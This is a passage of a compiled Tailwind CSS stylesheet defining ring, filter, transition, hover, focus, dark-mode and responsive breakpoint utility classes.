    --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
    --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color);
    box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000);
}

.ring-slate-600 {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(71 85 105 / var(--tw-ring-opacity));
}

.filter {
    filter: var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow);
}

.transition {
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, -webkit-backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter;
    transition-property: color, background-color, border-color, text-decoration-color, fill, stroke, opacity, box-shadow, transform, filter, backdrop-filter, -webkit-backdrop-filter;
    transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);
    transition-duration: 150ms;
}

.hover\:bg-blue-400:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(96 165 250 / var(--tw-bg-opacity));
}

.hover\:bg-blue-500:hover {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.hover\:underline:hover {
    text-decoration-line: underline;
}

.focus\:border-blue-500:focus {
    --tw-border-opacity: 1;
    border-color: rgb(59 130 246 / var(--tw-border-opacity));
}

.focus\:ring-blue-500:focus {
    --tw-ring-opacity: 1;
    --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
}

@media (prefers-color-scheme: dark) {
    .dark\:border-gray-600 {
        --tw-border-opacity: 1;
        border-color: rgb(75 85 99 / var(--tw-border-opacity));
    }
    .dark\:bg-gray-700 {
        --tw-bg-opacity: 1;
        background-color: rgb(55 65 81 / var(--tw-bg-opacity));
    }
    .dark\:text-gray-400 {
        --tw-text-opacity: 1;
        color: rgb(156 163 175 / var(--tw-text-opacity));
    }
    .dark\:text-white {
        --tw-text-opacity: 1;
        color: rgb(255 255 255 / var(--tw-text-opacity));
    }
    .dark\:placeholder-gray-400::-moz-placeholder {
        --tw-placeholder-opacity: 1;
        color: rgb(156 163 175 / var(--tw-placeholder-opacity));
    }
    .dark\:placeholder-gray-400::placeholder {
        --tw-placeholder-opacity: 1;
        color: rgb(156 163 175 / var(--tw-placeholder-opacity));
    }
    .dark\:focus\:border-blue-500:focus {
        --tw-border-opacity: 1;
        border-color: rgb(59 130 246 / var(--tw-border-opacity));
    }
    .dark\:focus\:ring-blue-500:focus {
        --tw-ring-opacity: 1;
        --tw-ring-color: rgb(59 130 246 / var(--tw-ring-opacity));
    }
}

@media (min-width: 640px) {
    .sm\:block {
        display: block;
    }
    .sm\:hidden {
        display: none;
    }
}

@media (min-width: 768px) {
    .md\:block {
        display: block;
    }
    .md\:hidden {
        display: none;
    }
}

@media (min-width: 1024px) {
    .lg\:block {
        display: block;
    }
    .lg\:hidden {
        display: none;
    }
}
</file>
